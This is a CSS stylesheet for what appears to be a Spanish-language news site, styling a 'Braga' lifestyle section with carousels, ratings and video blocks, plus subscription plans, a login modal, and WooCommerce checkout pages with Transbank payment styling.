#braga section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#braga section.galeria-fotos ul li figure a { display: block; position: relative;}
#braga section.galeria-fotos ul li figure a span.icono-camara { display: block;}
#braga section.galeria-fotos ul li figure a span.icono-camara:before { bottom: -10px; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: -3%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#braga section.galeria-fotos h2.titulo-seccion.galeria-fotos a, #braga section.look h2.titulo-seccion.braga-look a, #braga section.videos-con-opinion h2.titulo-seccion.vco a, #braga section.panoramas-braga h2.titulo-seccion.pBraga a, #braga section.opino h2.titulo-seccion.yo-opino a  {background-color: #92516F;}
#braga section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
#braga section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
#braga section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
#braga section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

#braga section.braga-fotos.galeria-fotos { margin-bottom: 30px;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #9b7d89;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#braga section.look{ margin-bottom: 40px;}
#braga section.look article ul.competidoras{margin: 0; padding: 0;position: relative; overflow: hidden;}
#braga section.look article ul.competidoras li{list-style-type: none; float: left; width: 50%;}
#braga section.look article ul.competidoras span.simb-vs{position: absolute;bottom: 15px;right: 50%;z-index: 1;background: #92516f;color: #fff;text-align: center;font-size: 32px;line-height: 50px;width: 96px;height: 48px;background-color: #92516f;border-top-left-radius: 110px;border-top-right-radius: 110px;border: 5px solid #cccccc;border-bottom: 0;transform: translate(50%);font-family: 'Droid Serif', sans-serif;font-weight: bold;}
#braga section.look article ul.competidoras li figure img{ width: 100%;}

#braga section.datos-noticias figure.icono-titulo { padding: 0;}
#braga section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}

#braga section.look h3 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}


/**Valoracion Estrellas ***/
#braga section.look .starrr span { color: #92516F; font-size: 22px; }

#braga section.look .rate {width: 170px;height: 46px;padding: 0 10px;margin: 0 auto;}
#braga section.look .rate:not(:checked) > input {position: absolute;top: -9999px;}
#braga section.look .rate:not(:checked) > label {float: right;width: 1em;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 30px;color: #d6c3cc;}
#braga section.look .rate:not(:checked) > label:before { content: '✩ '; }
#braga section.look .rate:not(:checked) > label:hover:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label { color: #92516F; }
#braga section.look .rate:not(:checked) > label:hover, .rate:not(:checked) > label:hover ~ label { color: #92516F; }
#braga section.look .rate > input:checked + label:hover, .rate > input:checked + label:hover ~ label, .rate > input:checked ~ label:hover, .rate > input:checked ~ label:hover ~ label, .rate > label:hover ~ input:checked ~ label { color: #92516F; }

/***Progress Bar****/
#braga section.look .progress { border-radius: 12px;background-color: #BC9AAA;}
#braga section.look .progress-bar{    background-color: #92516f; border-radius: 12px;}
#braga section.look ul.datos-progress li {text-align: right;list-style-type: none;font-size: 24px;}
#braga section.look ul.datos-progress li:first-child {text-align: left;}
#braga section.look ul.datos-progress li.recuento {text-align: center; font-size: 14px;line-height: 32px;}
#braga section.look ul.datos-progress li.recuento span{font-weight: bold;}
/**Redes sociales look***/
#braga section.look article ul.braga-rrss{ margin: 0 auto; bottom: -7px;}
#braga section.look article ul.braga-rrss li{ width: auto;}

/****Videos con Opinion*****/
#braga section.videos-con-opinion h2.titulo-seccion.vco{margin: 0;}
#braga section.videos-con-opinion .cont-vco{background: #2E0116;padding: 18px 15px;}
#braga section.videos-con-opinion .cont-vco .spadl{padding-left: 0;}
#braga section.videos-con-opinion article {border: none;font-family: 'Droid Sans', sans-serif;padding-top: 0;}
#braga section.videos-con-opinion article figure {margin-bottom: 5px;position: relative;}
#braga section.videos-con-opinion article figure img {margin-bottom: 0;width: 100%;}
#braga section.videos-con-opinion .icon-iso-multimedia span:before {font-size: 2em;bottom: 8px;height: auto !important;left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
#braga section.videos-con-opinion .icon-iso-multimedia span.path2:before, #braga section.videos-con-opinion section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p.txt-destacado-vco {font-size: 19px;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p {color: #fff;font-size: 12px;font-weight: normal;}

/*****Panoramas Braga*******/
#braga section.panoramas-braga article{ border: none;margin: 0;padding-top: 0;padding-bottom: 15px;}
#braga section.panoramas-braga article figure a img{ width: 100%; margin: 0;}
#braga section.panoramas-braga article .txt-panorama-braga{ background: #9A4F6E; min-height: 150px;}
#braga section.panoramas-braga article .txt-panorama-braga h4{ color: #fff; text-align: left; padding: 10px 0;}
#braga section.panoramas-braga article .txt-panorama-braga p{ color: #fff;text-transform: uppercase;text-align: center; font-size: 12px;}
#braga section.panoramas-braga article .txt-panorama-braga p span{ display: block;}


/***Single*****/
#braga #home .dos-tercios section.multimedia section article h4 {clear: both;float: left;font-size: 17px;width: 100%;margin-bottom: 10px;}
#braga #home .dos-tercios section.multimedia section article p {font-size: 13px;}
#braga #home .dos-tercios section.multimedia section.videos {background-color: transparent; clear: none;float: left;margin-bottom: 30px;}
#braga .en-portada article.noticia-alto-impacto{float: none;}
#braga .en-portada article.noticia-alto-impacto figure img {width: 100%; margin: 0;}
#braga .primera-columna .en-portada { background-color: #34000F; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna .en-portada h5 {color: #fff;padding: 15px 0 5px 0;font-size: 25px;display: inline-block;border-bottom: 1px solid #B16E85;}
#braga .entrevistas .mas-destacadas-braga .entrada-post { border-bottom: 1px solid #92526D;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article{ border-bottom: none;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div h4 a{ font-size: 16px; color: #fff; font-weight: normal;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div span{ font-size: 12px; color: #fff; font-family: 'Droid Serif', serif;}
#braga .bella-sana span.icono-camara:before {color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 2em;font-weight: normal;font-style: normal;height: 2em;padding: 47% 0 0 12px;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}

#braga .single-sidebar section.bella-sana article .contenido-entrada a {color :#ffffff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada em {color :#ffffff;}
#braga section.panoramas-braga article .txt-panorama-braga h4 a{ color: #fff;}

i.icon-braga {
    margin-top: 16px !important;
}

#carousel-braga-principal p.autor-noticia-post a {
    color: #FFFFFF;
}
#carousel-braga-principal p.autor-noticia-post {
    color: #FFFFFF;
}

#carousel-braga-principal p.autor-noticia-post em {
    color: #FFFFFF;
}

#braga div.bloque-principal.categoria section.destacados div h3{
    border-bottom: 5px solid #9E6E84;
    color: #9E6E84;
}

#braga ul.braga-rrss.opino {
    bottom: 0px;
}

div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p.opino{
    margin-bottom: 35px;
}

/*RTB*/
.suscription-box {
  background-color: #EEEEEE;
  padding         : 0 0 15px;
  /*max-width: 650px;*/
  margin-left: auto;
  margin-right: auto;
  /*color           : #fff;*/
}

.suscription-box a {
  color          : #fff;
  text-decoration: underline;
}

.suscription-box__highlight {
    color      : #fff;
    font-weight: 700;
}

.suscription-box__highlight a {
    text-decoration: underline;
}

.suscription-box__title {
    font-size  : 27px;
    color      : #fff;
    font-weight: 300;
    margin     : 0 0 7px
}

.suscription-box__description {
    font-size    : 14px;
    color        : #fff;
    font-weight  : 300;
    line-height  : 1.4;
    margin-bottom: 20px
}

.suscription-box__description p {
    margin: 0
}

.suscription-box__payments {
    margin-bottom: 10px;
    margin-top   : 20px
}

.suscription-card {
    background-color: #fff;
    padding         : 30px
}

.suscription-card__title {
    font-size     : 28px;
    color         : #3b3b3b;
    font-weight   : 500;
    margin        : 0 0 20px;
    text-align    : center;
    text-transform: uppercase
}

.suscription-card__description {
    font-size  : 14px;
    color      : #3b3b3b;
    line-height: 1.5;
    min-height : 100px;
    text-align : justify
}

.suscription-card__description p {
    margin: 0
}

.suscription-card__number {
    font-size    : 40px;
    color        : #333;
    font-weight  : 500;
    line-height  : 1;
    margin-bottom: 40px;
    margin-top   : 20px;
    text-align   : center
}

.suscription-card__button {
    font-size         : 18px;
    background-color  : #333;
    color             : #fff;
    display           : inline-block;
    font-weight       : 500;
    padding-bottom    : 0.6em;
    padding-top       : 0.6em;
    text-align        : center;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out;
    width             : 100%
}

.suscription-card__button:hover {
    background-color: #7290AA
}

.suscription-card__button:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.suscriptions {
    display          : -webkit-box;
    display          : -moz-box;
    display          : -webkit-flex;
    display          : -ms-flexbox;
    display          : box;
    display          : flex;
    -webkit-box-lines: multiple;
    -moz-box-lines   : multiple;
    -o-box-lines     : multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap    : wrap;
    flex-wrap        : wrap;
    margin-bottom    : -10px;
    margin-left      : -10px;
    margin-right     : -10px
}

.suscriptions__item {
    margin-bottom : 10px;
    max-width     : 33.333%;
    padding-bottom: 10px;
    padding-left  : 10px;
    width         : 33.333%
}

.default-modal {
    background-color: #fff;
    margin-left     : auto;
    margin-right    : auto;
    max-width       : 954px;
    font-family     : "Droid Sans", "Helvetica Neue";
    position        : relative
}

.default-modal .mfp-close {
    background-color : #BCBCBC;
    border-radius    : 50%;
    font-size        : 0;
    opacity          : 1;
    -ms-filter       : none;
    -webkit-filter   : none;
    filter           : none;
    right            : 25px;
    width            : 24px;
    height           : 24px;
    top              : 7px;
    -webkit-transform: rotate(45deg);
    -moz-transform   : rotate(45deg);
    -o-transform     : rotate(45deg);
    -ms-transform    : rotate(45deg);
    transform        : rotate(45deg)
}

.default-modal .mfp-close:after,
.default-modal .mfp-close:before {
    position                : absolute;
    top                     : 50%;
    left                    : 50%;
    background-color        : #fff;
    content                 : "";
    display                 : block;
    -webkit-transform       : translate(-50%, -50%);
    -moz-transform          : translate(-50%, -50%);
    -o-transform            : translate(-50%, -50%);
    -ms-transform           : translate(-50%, -50%);
    transform               : translate(-50%, -50%);
    -webkit-transform-origin: center;
    -moz-transform-origin   : center;
    -o-transform-origin     : center;
    -ms-transform-origin    : center;
    transform-origin        : center
}

.default-modal .mfp-close:before {
    width : 4px;
    height: 14px
}

.default-modal .mfp-close:after {
    width : 14px;
    height: 4px;
}

.login-modal {
    color  : #333;
    padding: 50px;
    width  : 90%
}

.login-modal__title {
    font-weight   : 400;
    margin        : 0 0 25px;
    text-align    : center;
    text-transform: uppercase
}

.login-modal__message {
    display      : block;
    margin-bottom: 25px;
    text-align   : center;
    color        : #f00
}

.login-modal__form {
    margin-left : auto;
    margin-right: auto;
    max-width   : 570px
}

.login-modal__group {
    margin-bottom: 20px
}

.login-modal__group--dual {
    -webkit-box-align  : center;
    -moz-box-align     : center;
    -o-box-align       : center;
    -ms-flex-align     : center;
    -webkit-align-items: center;
    align-items        : center;
    display            : -webkit-box;
    display            : -moz-box;
    display            : -webkit-flex;
    display            : -ms-flexbox;
    display            : box;
    display            : flex
}

.login-modal__label {
    font-size          : 14px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative  : 0;
    flex-shrink        : 0;
    padding-right      : 30px;
    text-align         : right;
    text-transform     : uppercase;
    width              : 120px;
    color              : #333;
}

.login-modal__input {
    font-size        : 16px;
    background-color : #333;
    color            : #fff;
    -webkit-box-flex : 1;
    -moz-box-flex    : 1;
    -o-box-flex      : 1;
    -ms-box-flex     : 1;
    box-flex         : 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow        : 1;
    height           : 50px;
    padding-left     : 15px;
    padding-right    : 15px;
    width            : 100%;
    border           : 0;
}

.login-modal__submit {
    font-size         : 20px;
    background-color  : #333333;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    height            : 48px;
    padding           : 0 20px;
    text-transform    : uppercase;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition   : all 0.3s ease-out;
    -o-transition     : all 0.3s ease-out;
    -ms-transition    : all 0.3s ease-out;
    transition        : all 0.3s ease-out
}

.login-modal__submit:hover {
    background-color: #787878
}

.login-modal__link {
    font-size      : 14px;
    text-decoration: underline
}

.u-textRight {
    text-align: right;
}

.the-plan {
    color: #cbcbcb
}

.the-plan__title {
    font-size  : 24px;
    font-size  : 1.5rem;
    font-weight: 400;
    margin     : 0 0 25px
}
.the-plan__group {
    font-size              : 1em;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between;
    margin-bottom          : 20px
}

.the-plan__label {
    font-size     : 13px;
    display       : block;
    margin-bottom : 5px;
    text-transform: uppercase
}

.the-plan__item {
    max-width: 48%;
    width    : 48%
}

.the-plan__input,
.the-plan__select {
    background-color: #7290AA;
    border          : 0;
    color           : #fff;
    height          : 34px;
    padding-left    : 10px;
    padding-right   : 10px;
    width           : 100%
}

.the-plan__submit {
    font-size         : 12px;
    background-color  : #285375;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    line-height       : 1;
    padding-bottom    : 1em;
    padding-left      : 2.5em;
    padding-right     : 2.5em;
    padding-top       : 1.2em;
    text-transform    : uppercase;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out
}

.the-plan__submit:hover {
    background-color: #2D2D36
}

.the-plan__submit:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.the-plan__payment {
    -webkit-box-align      : center;
    -moz-box-align         : center;
    -o-box-align           : center;
    -ms-flex-align         : center;
    -webkit-align-items    : center;
    align-items            : center;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between
}

.the-plan__logo {
    margin-right: 15px
}

.the-plan .box {
    margin-bottom: 30px;
    margin-top   : 30px
}

.woocommerce-page .table-layout { width: 100%; }
.woocommerce-page .product-thumbnail img { display: none; }
.woocommerce-page .coupon { display: none; }
.woocommerce-page .product-name { pointer-events: none; }

.woocommerce-page .woocommerce #respond input#submit.alt,
.woocommerce-page .woocommerce a.button.alt,
.woocommerce-page .woocommerce button.button.alt,
.woocommerce-page .woocommerce input.button.alt {
  background-color: #2D2D36;
}

.woocommerce-page .woocommerce #respond input#submit.alt:hover,
.woocommerce-page .woocommerce a.button.alt:hover,
.woocommerce-page .woocommerce button.button.alt:hover,
.woocommerce-page .woocommerce input.button.alt:hover {
  background-color: #EE7203;
}

.woocommerce-page .shop_table a {
  color: #000;
}

.woocommerce-page .woocommerce-info {
  display: none !important;
}

.suscripcion-button {
  display: block;
  text-decoration: none !important;
  background-color: #9A9A9A;
  color: #fff;
  text-align: center;
  padding: .8em 1em;
  transition: background-color .3s ease-out;
}

.suscripcion-button:hover {
  background-color: #6B6B6B;
}

.suscripcion-button:active {
  transform: translateY(-1px);
}

.the-suscriptions {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.the-suscriptions__item {
  width: 23%;
  max-width: 23%;
}

@media screen and (max-width: 720px) {
  .the-suscriptions__item {
    width: 49%;
    max-width: 49%;
    margin-bottom: 2%;
  }

  .the-suscriptions {
    margin-bottom: -2%;
  }

  .subs-item {
    min-height: 0 !important;
    padding: 20px 10px !important;
  }

  .subs-item__header {
    margin-bottom: 20px !important;
  }
}

.subs-item {
  background-color: #DBDBDB;
  padding: .7em;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  color: #000;
  min-height: 255px;
  box-shadow: 3px 5px 4px #E4E3E2;
}

.subs-item__title {
  font-weight: 700;
  display: block;
  /*margin-bottom: .1em;*/
  font-size: 25px;
  line-height: 1;
  color: 577755;

  /*text-transform: uppercase;*/
  /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
}

.subs-item__text {
  font-size: 14px;
  margin-top: -4px;
  line-height: 1.2;
}

.subs-item__text p {
  margin: 0;
}

.subs-item__header {
  margin-bottom: 30px;
  flex-grow: 2;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subs-item__price {
  font-weight: 700;
  font-size: 1.9em;
  margin-top: -4px;
}

.subs-item__button,
.the-form-submit {
  text-decoration: none !important;
  padding: 0 1em;
  background-color: #567758;
  display: inline-block;
  font-weight: 700;
  color: #fff !important;
  min-width: 152px;
  line-height: 34px;
  text-align: center;
  background: url('../img/bg-button-plan.jpg') no-repeat center center / cover;
  font-size: 17px;
  box-shadow: 3px 5px 4px #b3b2b1;
}

.u-m20 {
  margin-bottom: 20px;
}

.the-suscriptions__title {
  display: block;
  margin-bottom: .3em;
  font-size: 1.4em;
  text-transform: uppercase;
}

.subs-modal {
  padding: 38px 20px 20px;
}

.subs-modal__title {
  background-color: #577954;
  background: url('../img/bg-modal.jpg') no-repeat center center / cover;
  line-height: 34px;
  color: #fff;
  font-weight: 400;
  text-align: center;
  padding: 0 1em;
  box-shadow: 3px 5px 4px #D0CECD;
  margin-bottom: 23px;
}

.subs-modal__title span {
  font-weight: 700;
}

.the-plan {
  padding: .8em;
  text-align: center;
  color: #313133;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.the-plan__title {
  font-size: 1.6em;
  line-height: 1;
  margin-top: .8em;
  margin-bottom: 1.5em;
  display: block;
}

.the-plan__title span {
  display: block;
}

.the-plan__strong {
  font-weight: 700;
  font-size: 1.3em;
  display: block;
}

.the-plan__small {
  display: block;
  font-size: 12px;
}

.the-plan__button {
  background-color: #567758;
  background: url('../img/bg-button-suscription.jpg') no-repeat center center;
  color: #fff;
  padding: 0 1.5em;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  text-decoration: none !important;
  margin-top: 4px;
  font-size: 20px;
  max-width: 181px;
  line-height: 41px;
  text-align: center;
  box-shadow: 5px 5px 5px #b5b3b2;
}

.the-plan__title .the-plan__small{
  margin-top: 5px;
}

.dual-planes {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.dual-planes__item {
  max-width: 250px;
  width: 47%;
  background-color: #dcdcdc;
  color: #000;
  box-shadow: 3px 3px 3px #d5d4d3;
}

* {
  outline: 0 !important;
}

.login-button {
  text-align: right;
  background: url('../img/bg-suscription-box.jpg') no-repeat right center !important;
  color: #fff;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 1.2em;
  line-height: 36px;
  padding-right: .6em;
  padding-left: .6em;
  max-width: 353px;
  margin-left: auto;
  padding: 0 10px;
}

.login-button .fa{ font-size: 1.3em; margin-right: 10px;}

.the-alert { padding: 3em 2em 2em; }
.the-alert__title { margin-top: 0; margin-bottom: 40px !important; text-align: center; line-height: 1; }
.the-alert__icon { font-size: 5em; color: #587755; text-align: center; margin-bottom: 20px; }
.the-alert__content { color: #222; font-size: 1.2em; text-align:  center; padding-left: 30px; padding-right: 30px; }
.the-alert__button { display: flex; justify-content: space-between; margin-top: 50px; padding-left: 20px; padding-right: 20px; }
.step-2 { display: none; }

.the-list__details { display: none; }
.the-list__button { border: 0; background-color: #285375; color: #fff; display: inline-block; padding: .5em 1em; }

.rtb_lock { display: inline-block; width: 24px; height: 24px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; top: 3px; }

.has-lock .icono-titulo  { display: none; }

.has-lock .datos-noticias h2 { display: flex; align-items: center; width: 100%; }
.has-lock .datos-noticias h2::before { content: ""; display: inline-block; width: 90px; height: 90px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; left: -5px;  }

.subs-item__button { max-width: 152px; width: 100%; min-width: 0; }

.main-suscription-box__footer { display: flex; justify-content: space-between; align-items: center; padding: 10px; margin-top: 10px; }
.main-suscription-box__footer .the-alert { padding-top: 0; padding-right: 0; padding-bottom: 0; }
.main-suscription-box__footer .the-alert__content { font-size: 1.2em }
.main-suscription-box__footer .the-alert__icon { font-size: 4em; margin-bottom: 10px; }
.default-modal a { color: #467F56; }

.the-password { padding-left: 15px; padding-right: 15px; }
.the-password__content { font-size: 16px; margin-bottom: 15px; }
.the-password__input { min-width: 300px; padding: 5px 10px; margin-bottom: 15px; }
.the-password__submit { padding: 4px 15px; color: #fff; background-color: #FF9A02; border: 1px solid #FF9A02; border-radius: 4px; font-size: 16px; }

.error input[type="text"],
.error input[type="email"],
.error textarea {
  background-color: #E80717;
  color: #fff;
  border-color: transparent;

}
.error input[type="text"]::-webkit-input-placeholder,
.error input[type="email"]::-webkit-input-placeholder,
.error textarea::-webkit-input-placeholder {
  color: #fff;
}

.error input[type="text"]::-moz-placeholder,
.error input[type="email"]::-moz-placeholder,
.error textarea::-moz-placeholder {
  color: #fff;
}
.error input[type="text"]:-ms-input-placeholder,
.error input[type="email"]:-ms-input-placeholder,
.error textarea:-ms-input-placeholder {
  color: #fff;
}

.error input[type="text"]:-moz-placeholder,
.error input[type="email"]:-moz-placeholder,
.error textarea:-moz-placeholder {
  color: #fff;
}

@media screen and (max-width: 800px) {
  .main-suscription-box__footer { flex-direction: column; }
  .main-suscription-box__footer .the-alert { order: -1; padding-left: 0; margin-bottom: 0; margin-top: 10px; }

  .main-suscription-box { display: flex; flex-direction: column-reverse; width: 100%; }
  .primera-columna section article img { position: relative; z-index: 1; }
}

@media screen and (max-width: 460px) {
  .subs-item__title { font-size: 18px; margin-bottom: 3px; }
  .subs-item__price { font-size: 18px; margin-bottom: 3px; }
  .subs-item__text  { font-size: 12px; }
  .subs-item__header { margin-bottom: 15px !important; }
  .subs-item__button { font-size: 15px; }

  .subs-item { padding: 20px 10px 15px !important; }
  .the-plan__button { max-width: 100%; padding-left: 20px; padding-right: 20px; font-size: 15px; }
  .the-plan__title { font-size: 18px; margin-bottom: 1em; }

  .login-button { font-size: 1em; }

  .login-modal { padding: 40px 20px 10px; }
  .login-modal__title { font-size: 18px; }
  .login-modal__message { display: none; }
  .default-modal .mfp-close { top: 10px; right: 10px; }
  .login-modal__label { padding-right: 19px; text-align: left; width: 100px; font-size: 12px;}
  .login-modal__submit { height: 38px; font-size: 14px; }
  .login-modal__input { height: 38px; font-size: 14px; }

  .the-plan__group { flex-wrap: wrap; margin-bottom: 0; }
  .the-plan__item { width: 100%; max-width: 100%; margin-bottom: 15px; }
  .the-plan__submit { width: 100%; }
  .the-plan__submit,
  .the-plan__input,
  .the-plan__select {
    border-radius: 3px;
  }
}

.the-results-button {
  margin-bottom: 0 !important;
}

@media screen and (max-width: 460px) {
  .the-results-button {
    text-align: center;
  }
  .the-results-button__nota {
    display: block;
    margin-bottom: 15px;
  }
}

div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .payment_method_transbank img {
  width: auto !important;
}

form[name="checkout"] { font-family: "Droid Sans";  }
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia  form[name="checkout"] p  { font-family: "Droid Sans"; font-size: 14px; }
form[name="checkout"] .input-text,
form[name="checkout"] select { background-color: #8BB189; border: 0; color: #fff; height: 34px; padding-left: 10px;  padding-right: 10px;}
form[name="checkout"] .input-text::-webkit-input-placeholder { color: #fff; }
form[name="checkout"] .input-text::-moz-placeholder { color: #fff; }
form[name="checkout"] .input-text:-ms-input-placeholder { color: #fff; }
form[name="checkout"] .input-text:-moz-placeholder { color: #fff; }
form[name="checkout"] .form-row textarea { padding-top: 10px; padding-bottom: 10px; }

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #8BB189 !important;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: rgba(0,0,0, .2) !important;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: rgba(0,0,0, .2) !important;
  top: -14px !important;
}

#payment label { font-family: "Droid Sans" !important; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: rgba(0,0,0, .2) !important;
}

#payment .button {
  background-color: #254B23 !important;
}

.woocommerce-checkout section.datos-noticias h2,
.woocommerce-checkout div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: "Droid Sans" !important; }

.woocommerce-order-pay .woocommerce input[type="submit"]{
  background-image: url('https://www.transbank.cl/web/static/comp/img/Logo_Webpay3-01-50x50.png');
  background-repeat: no-repeat;
  background-position: left 10px center;
  background-color: #8BB189;
  background-size: 30px auto;
  height: 40px;
  color: #fff;
  padding-left: 50px;
  padding-right: 10px;
  border-radius: 3px;
  text-shadow: 1px 1px 1px rgba(0,0,0, .1);
  border: 1px solid rgba(0,0,0, .1);
  transition: all .3s ease-out;
}
.woocommerce-order-pay .woocommerce input[type="submit"]:hover {
  background-color: #588356;
}

.order_details { font-family: "Droid Sans" !important;  }
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li {
  font-family: "Droid Sans" !important;
}

.woocommerce-order-received h2 { color: #5D7C5A; }

.woocommerce-order-received .woocommerce-customer-details h3 { display: none; }
.woocommerce-order-received .woocommerce-customer-details address { display: none; }
.woocommerce-order-received .woocommerce-thankyou-order-details { background-color: #5D7C5A; color: #fff; padding-top: 15px; }
.woocommerce-order-received .woocommerce-thankyou-order-details ol li,
.woocommerce-order-received .woocommerce-thankyou-order-details ul li {
  color: #fff !important;
}
.woocommerce-order-received .button {
  background-color: #5D7C5A !important; color: #fff !important;
}
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__total.total,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__date.date,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__order.order,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__payment-method.method
{
  color: #fff !important;
}

.rtb__dual-box { display: flex; justify-content: space-between; align-items: flex-start; }

.rtb__dual-box__left,
.rtb__dual-box__right { max-width: 50%; width: 50%; }
.rtb__dual-box__right .login-button{ margin-left: 0; }
.login-button { max-width: 100%; background-image: none !important; background-color: #546B59 !important; }

.rtb__dual-box__left { padding-top: 15px; padding-left: 20px; padding-right: 20px; }
.minuta-box__title { color: #69676a; text-align: center; margin-bottom: 5px; }
.minuta-box__title mark { background: transparent; color: #546b59; text-transform: uppercase; }
.minuta-box__description { font-size: 12px; color: #69676a; text-align: center; font-family: 'Droid Serif', serif; margin-bottom: 15px; }
.minuta-box__check { color: #000; font-family: 'Droid Serif', serif; font-size: 17px; position: relative; padding-left: 45px; }
.minuta-box__check .fa { color: #4b5e48; position: absolute; top: 3px; left: 20px; }
